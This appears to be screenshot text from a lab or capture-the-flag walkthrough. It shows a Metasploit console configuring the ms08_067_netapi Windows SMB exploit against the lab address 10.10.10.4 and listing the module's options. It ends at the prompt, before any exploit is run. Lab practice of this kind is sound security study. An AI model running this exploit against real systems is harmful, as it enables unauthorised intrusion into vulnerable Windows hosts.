 msf5 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 10.10.10.4
RHOSTS => 10.10.10.4
msf5 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOSTS   10.10.10.4       yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT    445              yes       The SMB service port (TCP)
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id  Name
--  ----
0   Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) >